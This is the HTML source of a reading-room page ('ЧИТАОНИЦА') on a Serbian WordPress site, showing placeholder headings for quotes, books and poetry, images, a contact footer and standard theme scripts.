						<section class="elementor-section elementor-top-section elementor-element elementor-element-9ba6f9d elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9ba6f9d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f41fcf" data-id="9f41fcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7388f4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a7388f4" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8c349bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c349bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5206cee" data-id="5206cee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdd6fe2 elementor-widget elementor-widget-heading" data-id="cdd6fe2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ЧИТАОНИЦА</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bd4968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bd4968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75f7ec5" data-id="75f7ec5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23fc9ec elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="23fc9ec" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-90ea270 elementor-widget elementor-widget-heading" data-id="90ea270" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ЦИТАТИ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-87c0998 elementor-widget elementor-widget-heading" data-id="87c0998" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">АУТОР</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f875d25 elementor-align-center elementor-widget elementor-widget-button" data-id="f875d25" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">САЗНАЈ ВИШЕ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-263cb01" data-id="263cb01" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a9be93 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2a9be93" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7d2310e elementor-widget elementor-widget-heading" data-id="7d2310e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">КЊИГА</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-832bc7a elementor-widget elementor-widget-heading" data-id="832bc7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">АУТОР</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-74fad11 elementor-align-center elementor-widget elementor-widget-button" data-id="74fad11" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">САЗНАЈ ВИШЕ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cda98d" data-id="7cda98d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a4478f7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4478f7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1b4e482" data-id="1b4e482" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a61934 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a61934" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0629e60 elementor-widget elementor-widget-heading" data-id="0629e60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ПОЕЗИЈА</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d5a5699 elementor-widget elementor-widget-heading" data-id="d5a5699" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">АУТОР</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-219e7fe elementor-align-center elementor-widget elementor-widget-button" data-id="219e7fe" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">САЗНАЈ ВИШЕ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c295306" data-id="c295306" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b14992a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b14992a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef6d9b3 elementor-widget elementor-widget-heading" data-id="ef6d9b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ПЕСМЕ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6778547 elementor-widget elementor-widget-heading" data-id="6778547" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">АУТОР</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-016ce51 elementor-align-center elementor-widget elementor-widget-button" data-id="016ce51" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">САЗНАЈ ВИШЕ</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0e4718d" data-id="0e4718d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5e779b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5e779b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfc2d4f" data-id="cfc2d4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8184502 elementor-widget elementor-widget-image" data-id="8184502" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1931" height="3616" src="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png" class="attachment-full size-full wp-image-1516" alt="" srcset="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png 1931w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-160x300.png 160w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-547x1024.png 547w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-768x1438.png 768w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-820x1536.png 820w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-1094x2048.png 1094w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-600x1124.png 600w" sizes="(max-width: 1931px) 100vw, 1931px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3eb7079 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eb7079" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37980c2" data-id="37980c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e939f5c elementor-widget elementor-widget-image" data-id="e939f5c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1931" height="3616" src="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png" class="attachment-full size-full wp-image-1516" alt="" srcset="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png 1931w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-160x300.png 160w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-547x1024.png 547w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-768x1438.png 768w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-820x1536.png 820w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-1094x2048.png 1094w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-600x1124.png 600w" sizes="(max-width: 1931px) 100vw, 1931px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ec65765 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec65765" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9c3fe1" data-id="c9c3fe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f96041 elementor-widget elementor-widget-image" data-id="2f96041" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1931" height="3616" src="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png" class="attachment-full size-full wp-image-1516" alt="" srcset="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png 1931w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-160x300.png 160w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-547x1024.png 547w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-768x1438.png 768w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-820x1536.png 820w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-1094x2048.png 1094w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-600x1124.png 600w" sizes="(max-width: 1931px) 100vw, 1931px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17d4b48 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17d4b48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-856a0fd" data-id="856a0fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdc0aed elementor-widget elementor-widget-image" data-id="fdc0aed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="1931" height="3616" src="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png" class="attachment-full size-full wp-image-1516" alt="" srcset="https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1.png 1931w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-160x300.png 160w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-547x1024.png 547w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-768x1438.png 768w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-820x1536.png 820w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-1094x2048.png 1094w, https://radostnadar.rs/wp-content/uploads/2021/09/citaonica-1-600x1124.png 600w" sizes="(max-width: 1931px) 100vw, 1931px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="970" class="elementor elementor-970 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-10a7b50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a7b50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7607c65" data-id="7607c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c31406 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2c31406" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-09f4785 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="09f4785" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d5822c" data-id="0d5822c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4e6494 elementor-widget elementor-widget-image" data-id="a4e6494" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://radostnadar.rs/">
							<img width="1024" height="576" src="https://radostnadar.rs/wp-content/uploads/2021/09/Logo-futer.png" class="attachment-large size-large wp-image-971" alt="" srcset="https://radostnadar.rs/wp-content/uploads/2021/09/Logo-futer.png 1536w, https://radostnadar.rs/wp-content/uploads/2021/09/Logo-futer-600x338.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81518a5" data-id="81518a5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fccaa04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fccaa04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9b2e339" data-id="9b2e339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-589715b elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="589715b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.instagram.com/radostnadar/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-instagram"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.instagram.com/radostnadar/" >
							radostnadar						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5af8563 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5af8563" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.facebook.com/radostnadar" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-facebook-f"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.facebook.com/radostnadar" >
							radostnadar						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5142a4a elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="5142a4a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCyJdYCLXSKYvH0IH8zVrlvw/videos" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCyJdYCLXSKYvH0IH8zVrlvw/videos" >
							radostnadar						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b50780" data-id="0b50780" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-037beea elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="037beea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Саве Ковачевића 18, Сланци</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">11215, Београд</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">radostnadar@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">radostnadar.rs</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b994c2 elementor-widget elementor-widget-image" data-id="9b994c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="210" src="https://radostnadar.rs/wp-content/uploads/2021/08/tackice-crne-dva-reda.png" class="attachment-large size-large wp-image-788" alt="" srcset="https://radostnadar.rs/wp-content/uploads/2021/08/tackice-crne-dva-reda.png 1920w, https://radostnadar.rs/wp-content/uploads/2021/08/tackice-crne-dva-reda-600x123.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://radostnadar.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"cdd76f95fe","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/radostnadar.rs\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"d3528c26d3"};
</script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0.1631527439" id="oceanwp-main-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0.1631527439" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.0.1631527439" id="oceanwp-drop-down-search-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0.1631527439" id="ow-magnific-popup-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0.1631527439" id="oceanwp-lightbox-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0.1631527439" id="ow-flickity-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0.1631527439" id="oceanwp-slider-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0.1631527439" id="oceanwp-scroll-effect-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0.1631527439" id="oceanwp-scroll-top-js"></script>
<script src="https://radostnadar.rs/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0.1631527439" id="oceanwp-select-js"></script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://radostnadar.rs/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.6.4" id="flickr-widget-script-js"></script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.5" id="elementor-webpack-runtime-js"></script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.5" id="elementor-frontend-modules-js"></script>
<script src="https://radostnadar.rs/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://radostnadar.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/radostnadar.rs\/wp-admin\/admin-ajax.php","nonce":"eb02202e6a","urls":{"assets":"https:\/\/radostnadar.rs\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/radostnadar.rs\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"sr_RS","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/radostnadar.rs\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://radostnadar.rs/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.3" id="elementor-pro-frontend-js"></script>
<script src="https://radostnadar.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselWrapperAriaLabel":"\u0412\u0440\u0442\u0435\u0448\u043a\u0430 \u0441\u043b\u0438\u043a\u0430 | \u0425\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u043d\u043e \u0441\u043a\u0440\u043e\u043b\u043e\u0432\u0430\u045a\u0435 : \u0421\u0442\u0440\u0435\u043b\u0438\u0446\u0435 \u043b\u0435\u0432\u043e \u0438 \u0434\u0435\u0441\u043d\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 